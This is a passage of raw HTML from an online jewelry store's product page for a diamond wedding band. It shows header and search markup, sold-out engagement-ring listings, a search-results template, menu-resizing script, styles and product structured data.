                                </div>
                            </div>                       
                        </div>                   
                    </div>

                    <div class="right-header header-items header-lang-style2">

                        

                        
                            
                            <div class="nav-search svg-mb">                    
                                <a href="#" title="Search" class="icon-search" data-search-mobile-toggle>
                                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                                </a>
                              	
                                <div class="search-form" data-ajax-search>
    <div class="header-search">
<!--         <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div> -->
		<div class="header-search__form">
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="I’m looking for" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off" data-search-mobile-toggle data-url="jewelry-engagement-engagement-rings" data-limit="3">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>
        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    
                    <div class="header-block header-search__trending">
                        <div class="box-title">
                            
<span>
  trending
</span>

                        </div>

                        <ul class="list-item">
                            
                            
                            

                            <li class="item">
                                <a href="/search?q=engagement-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Engagement Rings
</span>

                                </a>
                            </li>
                            

                            

                            

                            <li class="item">
                                <a href="/search?q=bridal-sets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Bridal Sets
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=diamond-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Diamond Rings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-pendants*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Pendants
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=fashion-earrings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Fashion Earrings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-bracelets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Bracelets
</span>

                                </a>
                            </li>
                            
                        </ul>
                    </div>
                    

                    
                    <div class="header-block header-search__product">
                        <div class="box-title">
                            
<span>
  Popular Products
</span>

                        </div>

                        <div class="search__products">
                            <div class="products-grid row">
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7641390710845" data-json-product='{"id": 7641390710845,"handle": "18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond","media": [{"alt":null,"id":26275385737277,"position":1,"preview_image":{"aspect_ratio":0.983,"height":591,"width":581,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856"},"aspect_ratio":0.983,"height":591,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856","width":581}],"variants": [{"id":42384505307197,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-46","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond","public_title":null,"options":["Default Title"],"price":337000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image">
        <a href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 101.7211703958692%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_300x.png?v=1748973856"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
            media="(min-width: 768px)" />

    <img alt="18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="0.9830795262267343"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond">
        
<span>
  18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,370.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7641390710845-header-parallax" data-id="product-actions-7641390710845" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7618922479677" data-json-product='{"id": 7618922479677,"handle": "1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring","media": [{"alt":null,"id":26056162115645,"position":1,"preview_image":{"aspect_ratio":1.216,"height":1056,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108"},"aspect_ratio":1.216,"height":1056,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108","width":1284},{"alt":null,"id":26056162410557,"position":2,"preview_image":{"aspect_ratio":1.023,"height":1255,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111"},"aspect_ratio":1.023,"height":1255,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111","width":1284}],"variants": [{"id":42296335269949,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-37","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1\/2 Way Ring","public_title":null,"options":["Default Title"],"price":354500,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 82.24299065420561%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_300x.jpg?v=1745519108"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
            media="(min-width: 768px)" />

    <img alt="1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.2159090909090908"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring">
        
<span>
  1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,545.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7618922479677-header-parallax" data-id="product-actions-7618922479677" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7612425601085" data-json-product='{"id": 7612425601085,"handle": "tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1","media": [{"alt":null,"id":25999186591805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846"},"aspect_ratio":1.0,"height":225,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846","width":225},{"alt":null,"id":25999187050557,"position":3,"preview_image":{"aspect_ratio":1.3,"height":800,"width":1040,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855"},"aspect_ratio":1.3,"height":800,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855","width":1040}],"variants": [{"id":42269720051773,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"56-2 RD6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1","public_title":null,"options":["Default Title"],"price":994000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_300x.jpg?v=1744487846"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
            media="(min-width: 768px)" />

    <img alt="Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1">
        
<span>
  Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$9,940.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7612425601085-header-parallax" data-id="product-actions-7612425601085" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                            </div>                    
                        </div>
                    </div>
                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                {{ title_heading }}
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>
									
                                  	
                                  	{{#if tags_call}}
                                    <div class="price-box">
                                      

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                     </div>
                                     {{else}}
                                  		{{#if price_0}}
                                        <div class="price-box">
                                         

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                        </div>
                                        {{/if}}
                                  	{{/if}}
                                    <div class="price-box {{#if price_0}}price-0 {{else}} {{#if tags_call}}Call-for-Price{{/if}}{{/if}}">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                  
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
                              	
                            </div>
                          	
                        

                        
                        <div class="acc-mb svg-mb">
                            
                                <a href="#" title="User Icon" class="icon-user" data-user-mobile-toggle>
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="lnr-user" viewBox="0 0 1024 1024" width="100%" height="100%"><title>user</title><path class="path1" d="M486.4 563.2c-155.275 0-281.6-126.325-281.6-281.6s126.325-281.6 281.6-281.6 281.6 126.325 281.6 281.6-126.325 281.6-281.6 281.6zM486.4 51.2c-127.043 0-230.4 103.357-230.4 230.4s103.357 230.4 230.4 230.4c127.042 0 230.4-103.357 230.4-230.4s-103.358-230.4-230.4-230.4z"/><path class="path2" d="M896 1024h-819.2c-42.347 0-76.8-34.451-76.8-76.8 0-3.485 0.712-86.285 62.72-168.96 36.094-48.126 85.514-86.36 146.883-113.634 74.957-33.314 168.085-50.206 276.797-50.206 108.71 0 201.838 16.893 276.797 50.206 61.37 27.275 110.789 65.507 146.883 113.634 62.008 82.675 62.72 165.475 62.72 168.96 0 42.349-34.451 76.8-76.8 76.8zM486.4 665.6c-178.52 0-310.267 48.789-381 141.093-53.011 69.174-54.195 139.904-54.2 140.61 0 14.013 11.485 25.498 25.6 25.498h819.2c14.115 0 25.6-11.485 25.6-25.6-0.006-0.603-1.189-71.333-54.198-140.507-70.734-92.304-202.483-141.093-381.002-141.093z"/></svg>
                                </a>
                            
                        </div>
                        

                        

                        
                        <div class="svg-mb wishlist-icon">
                            <a class="wishlist" href="/pages/wish-list" title="Wish List">
                                
                                    <svg aria-hidden="true" data-prefix="fal" data-icon="heart" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-heart fa-w-16 fa-2x"><path fill="currentColor" d="M462.3 62.7c-54.5-46.4-136-38.7-186.6 13.5L256 96.6l-19.7-20.3C195.5 34.1 113.2 8.7 49.7 62.7c-62.8 53.6-66.1 149.8-9.9 207.8l193.5 199.8c6.2 6.4 14.4 9.7 22.6 9.7 8.2 0 16.4-3.2 22.6-9.7L472 270.5c56.4-58 53.1-154.2-9.7-207.8zm-13.1 185.6L256.4 448.1 62.8 248.3c-38.4-39.6-46.4-115.1 7.7-161.2 54.8-46.8 119.2-12.9 142.8 11.5l42.7 44.1 42.7-44.1c23.2-24 88.2-58 142.8-11.5 54 46 46.1 121.5 7.7 161.2z" class=""></path></svg>
                                
                            </a>                   
                        </div>
                        

                        <div class="cart-icon svg-mb" data-cart-header-parallax>
                            <a href="#" title="Shopping Cart" data-cart-toggle>       
                                
<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
    <path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path>
</svg>



                                <span class="cartCount" data-cart-count>
                                0
                                </span>
                            </a>                    
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>    
    </div>
</header>

<script> 
    window.fixtop_menu = true;

    var appendPrependMenuMobile = function() {
        var translateHeaderBlock = $('[data-translate-header]'),
            headerPc = $('[data-header-pc]'),
            areaMb = $('.wrapper-navigation .mb-area'),
            lang_currency = $('.right-header .lang-currency-groups');

        if (window.innerWidth < 1200) {
            headerPc.appendTo(areaMb);
            

        } else {
            headerPc.appendTo(translateHeaderBlock);
            
        };
    };

    $(document).ready(function() {
        appendPrependMenuMobile();
    });

    var winWidth = $(window).innerWidth();

    $(window).on('resize', function () {
        var resizeTimerId;

        clearTimeout(resizeTimerId);

        resizeTimerId = setTimeout(function() {
            var curWinWidth = $(window).innerWidth();

            if ((curWinWidth < 1200 && winWidth >= 1200) || (curWinWidth >= 1200 && winWidth < 1200)) {
                appendPrependMenuMobile();
            };
            winWidth = curWinWidth;
        }, 0);
    })

    
</script>

<style>
@media (min-width:1200px) {
    .site-nav .mega-menu .style_5 .mega-banner {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner .col-left:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-2:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:before, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:after {
        background-color: #eaeaea !important;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow {
        background: #8c8c8c;
        border: #8c8c8c;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow svg {
        color: #ffffff;
    }
}
  
  .header-mid{    padding-top: 5px;}
  .header-mid p {      padding-top: 10px;    padding-bottom: 10px;}
  .header-mid .header-items {    margin: auto;    text-align: center;}
  .header-mid, .header-mid a{background-color: #453b63; color:#fff;}
  .header-mid i.fa {    font-size: 14px;    padding-right: 5px;    padding-left: 10px;}
  .header-mid .logo-block .header-items img, .header-mid .header-items {    width: 350px;}
.header-mid .logo-block {    padding-top: 10px;}
  
  
</style>
<style>
  @media (min-width:769px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 13px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
  }
  }
  @media (max-width:768px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 5px 0px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}
  }


</style>

</div>
</div>



    

    
    




<script type="application/ld+json" data-creator_name="FeedArmy">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Delicate Signature Shank™ Diamond Wedding Band",
  "url": "https://wherethediamondsare.com/products/wedding-bands-mr205wf-1q-14kt",
  
    "sku": "MR205WF  1Q-14KT",
  
  
  
  
    "productID": "7016862056509",
  "brand": {
    "@type": "Thing",
    "name": "A.Jaffe"
  },
  "description": "Half Diamond Pave Wedding Band with Quilted Interior",
  "image": "https://wherethediamondsare.com/cdn/shop/products/844920_V0_ENLRES_grande.jpg?v=1680596133",
  
  
    "offers": 
      {
        "@type" : "Offer",
        "priceCurrency": "USD",
        "price": "3240.00",
        "itemCondition" : "http://schema.org/NewCondition",
        "availability" : "http://schema.org/InStock",
        "url" : "https://wherethediamondsare.com/products/wedding-bands-mr205wf-1q-14kt?variant=40569728008253",


            
              "image": "https://wherethediamondsare.com/cdn/shop/products/844920_V0_ENLRES_grande.jpg?v=1680596133",
            
            
              "name" : "Delicate Signature Shank™ Diamond Wedding Band",
            
            
            
            
            
              "sku": "MR205WF  1Q-14KT",
            
            
            "description" : "Half Diamond Pave Wedding Band with Quilted Interior",
            
          "priceValidUntil": "2027-01-22"

      }

      
      





      
    

}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://wherethediamondsare.com"
  },
  
  {
    "@type": "ListItem",
    "position": 2,
    "name": "Delicate Signature Shank™ Diamond Wedding Band",
    "item": "https://wherethediamondsare.com/products/wedding-bands-mr205wf-1q-14kt"
  }
  
  ]
}
</script>

    <div class="wrapper-container wrapper-body">
      <main class="main-content" role="main">
        <div id="shopify-section-template--15143073054781__main" class="shopify-section">


  
    <div class="product-template product-template-grouped product-template-2-blocks">
  <div class="container">
    
    




<div class="breadcrumb ">
  
  <a href="/" data-translate="general.breadcrumbs.home">Home</a>  
   
  
    
  
    <span class="arrow">
      <i class="fa fa-angle-right" aria-hidden="true"></i>
  	</span>
  	
  	<span>Delicate Signature Shank™ Diamond Wedding Band</span>
    
  
  
  
</div>


    
       
    <div class="halo-product-content">
      <div class="row pro-page">
        <div id="shopify-section-product-template-grouped" class="shopify-section col-12">
  <div data-section-id="template--15143073054781__main" data-section-type="product" id="ProductSection-template--15143073054781__main" data-enable-history-state="true" data-collections-related="/collections/?view=related">
      <div class="product product-grouped">

          <div class="row product_top product-accordion ">
              <div class="col-md-6 product-photos" data-more-view-product>
                  <div  class="product-img-box horizontal-moreview">
                      <div style="position: relative;" class="wrapper-images">
